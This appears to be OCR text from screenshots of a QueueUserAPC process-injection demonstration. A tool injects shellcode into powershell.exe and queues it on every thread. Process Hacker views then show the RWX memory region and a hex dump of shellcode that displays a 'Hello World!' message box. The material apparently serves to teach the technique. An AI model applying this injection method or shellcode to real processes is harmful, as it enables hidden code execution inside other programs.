 Command Prompt
Microsoft Windows [Version 10.0.19041.685]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\bob>cd C:\Users\bob\source\example_code\injection\QueueUserAPC_injection\spam_threads\Debug
C:\Users\bob\source\example_code\injection\QueueUserAPC_injection\spam_threads\Debug>spam_threads.exe
[+] found target process: powershell.exe
opened target process
allocated memory in target at: 0x02B50000
wrote shellcode into target at: 0x02B50000
[+] looping through threads...
thread ID: 0x8964 - open success! - queue APC success!
thread ID: 0x792 - open success! - queue APC success!
thread ID: 0x2880 - open success! - queue APC success!
thread ID: 0x10996 - open success! - queue APC success!
thread ID: 0x4384 - open success! - queue APC success!
thread ID: 0x9456 - open success! - queue APC success!
thread ID: 0x8808 - open success! - queue APC success!
thread ID: 0x2344 - open success! - queue APC success!
thread ID: 0x5624 - open success! - queue APC success!
C:\Users\bob\source\example_code\injection\QueueUserAPC_injection\spam_threads\Debug>
powershell.exe (2664) Properties
Environment Handles .NET assemblies .NET performance GPU Comment
General Statistics Performance Threads Token Modules Memory
TID CPU Cycles delta Start address Priority
10996 ntdll.dll!TpCallbackIndependent... Normal
9456 clr.dll!CoUninitializeEE+0x135a0 Normal
8964 powershell.exe+0xafc0 Normal
8808 clr.dll!CoUninitializeEE+0x135a0 Normal
8496 ntdll.dll!TpCallbackIndependent... Normal
5624 clr.dll!CoUninitializeEE+0x135a0 Normal
4556 ntdll.dll!TpCallbackIndependent... Normal
4384 clr.dll!CoUninitializeEE+0x135a0 Normal
2880 clr.dll!CoUninitializeEE+0x135a0 Highest
2344 clr.dll!CorExeMain+0x90f0 Normal
792 clr.dll!SetRuntimeInfo+0x5950 Normal
344 ntdll.dll!TpCallbackIndependent... Normal
Start module: C:\Windows\Microsoft.NET\Framework\v4.0.30319\clr.dll
Started: 18:25:50 06/01/2021
State: Wait:Executive Priority: 8
Kernel time: 00:00:00.015 Base priority: 8
User time: 00:00:00.000 I/O priority: Normal
Context switches: 135 Page priority: Normal
Cycles: 10,482,113 Ideal processor: 0:0
powershell.exe (2664) (0x2b50000 - 0x2b51000)
00000000 33 c9 64 8b 49 30 8b 49 0c 8b 49 1c 8b 59 08 8b 3.d.I0.I..I..Y..
00000010 41 20 8b 09 80 78 0c 33 75 f2 8b eb 03 6d 3c 8b A ...x.3u....m<.
00000020 6d 78 03 eb 8b 45 20 03 c3 33 d2 8b 34 90 03 f3 mx...E ..3..4...
00000030 42 81 3e 47 65 74 50 75 f2 81 7e 04 72 6f 63 41 B.>GetPu..~.rocA
00000040 75 e9 8b 75 24 03 f3 66 8b 14 56 8b 75 1c 03 f3 u..u$..f..V.u...
00000050 8b 74 96 fc 03 f3 33 ff 57 68 61 72 79 41 68 4c .t....3.WharyAhL
00000060 69 62 72 68 4c 6f 61 64 54 53 ff d6 33 c9 57 66 ibrhLoadTS..3.Wf
00000070 b9 33 32 51 68 75 73 65 72 54 ff d0 57 68 6f 78 .32QhuserT..Whox
00000080 41 01 fe 4c 24 03 68 61 67 65 42 68 4d 65 73 73 A..L$.hageBhMess
00000090 54 50 ff d6 57 68 72 6c 64 21 68 6f 20 57 6f 68 TP..Whrld!ho Woh
000000a0 48 65 6c 6c 8b cc 57 57 51 57 ff d0 57 68 65 73 Hell..WWQW..Whes
000000b0 73 01 fe 4c 24 03 68 50 72 6f 63 68 45 78 69 74 s..L$.hProchExit
000000c0 54 53 ff d6 57 ff d0 00 00 00 00 00 00 00 00 00 TS..W...........
000000d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000f0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000100 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Re-read Write Go to... 16 bytes per row Save... Close
powershell.exe (2664) Properties
Handles .NET assemblies .NET performance GPU Comment
General Statistics Performance Threads Token Modules Memory Environment
Hide free regions Strings... Refresh
Base address Type Size Protect... Use
0x4f0000 Image 436 kB WCX C:\Windows\SysWOW64\Wi
0xa40000 Mapped 32,768 kB NA
0x2a40000 Mapped 4 kB R
0x2a50000 Mapped 4 kB R
0x2a60000 Mapped 64 kB RW Heap (ID 2)
0x2a70000 Mapped 116 kB R
0x2a90000 Private 256 kB RW Stack (thread 8964)
0x2ad0000 Private 256 kB RW Stack 32-bit (thread 8964)
0x2b10000 Mapped 16 kB R
0x2b20000 Mapped 4 kB R
0x2b30000 Private 8 kB RW
0x2b40000 Mapped 4 kB R
0x2b50000 Private 4 kB RWX
0x2b50000 Private: Commit 4 kB RWX
0x2b60000 Mapped 28 kB R C:\Program Files\WindowsAp
0x2b70000 Private 4 kB RW
0x2b80000 Private 4 kB RW
0x2bd0000 Private
Close
not-x6...
Microsoft Edge
chocolatey...
hello_world
ershell...
Error
Hello World!
OK
Error
Hello World!
OK
Error
Hello World!
OK
Error
Hello World!
OK
Error
Hello World!
OK
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\SysWOW64\WindowsPowerShell\v1.0>
Process Hacker [DEVTOP\bob]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs » Search Processe
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name
explorer.exe 340 0.06 59.66 MB DEVTOP\bob
SecurityHealthS... 6544 1.69 MB DEVTOP\bob
vm3dservice.exe 6656 1.3 MB DEVTOP\bob
vmtoolsd.exe 6724 0.08 684 B/s 19.13 MB DEVTOP\bob
Everything.exe 6892 48.62 MB DEVTOP\bob
powershell.e... 2664 41.78 MB DEVTOP\bob
devenv.exe 9852 1.86 266.44 MB DEVTOP\bob
devenv.exe 2156 1.77 266.46 MB DEVTOP\bob
ProcessHacker.... 9628 0.30 34.6 MB DEVTOP\bob
cmd.exe
CPU Usage: 5.51% Physical memory: 3.45 GB (43.19%) Processes: 165